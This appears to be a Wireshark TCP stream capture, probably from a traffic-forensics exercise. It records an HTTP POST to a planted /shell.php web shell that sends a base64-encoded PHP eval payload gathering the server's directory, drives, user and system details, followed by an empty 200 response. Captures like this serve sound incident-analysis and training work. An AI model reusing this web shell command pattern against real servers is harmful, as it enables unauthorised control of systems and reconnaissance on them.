 Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · eth0
POST /shell.php HTTP/1.1
X-Forwarded-For: 29.112.148.132
Referer: http://192.168.179.134
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Host: 192.168.179.134
Content-Length: 685
Connection: Close
Cache-Control: no-cache
=%40eval%01%28base64_decode%28%24_POST%5Bz0%5D%29%29%3B&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9
saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1JJUFRfRklMRU5
BTUUiXSk7aWYoJEQ9PSIiKSREPWRpcm5hbWUoJF9TRVJWRVJbIlBBVEhfVFJBTlNMQVRFRCJdKTskUj0ieyREfVx0IjtpZihzdWJzdHIoJEQsMCwxK
SE9Ii8iKXtmb3JlYWNoKHJhbmdlKCJBIiwiWiIpIGFzICRMKWlmKGlzX2RpcigieyRMfToiKSkkUi49InskTH06Ijt9JFIuPSJcdCI7JHU9KGZ1bmN
0aW9uX2V4aXN0cygncG9zaXhfZ2V0ZWdpZCcpKT9AcG9zaXhfZ2V0cHd1aWQoQHBvc2l4X2dldGV1aWQoKSk6Jyc7JHVzcj0oJHUpPyR1WyduYW1lJ
106QGdldF9jdXJyZW50X3VzZXIoKTskUi49cGhwX3VuYW1lKCk7JFIuPSIoeyR1c3J9KSI7cHJpbnQgJFI7O2VjaG8oInw8LSIpO2RpZSgpOw%3D%3
DHTTP/1.1 200 OK
Date: Wed, 22 Dec 2021 11:14:26 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8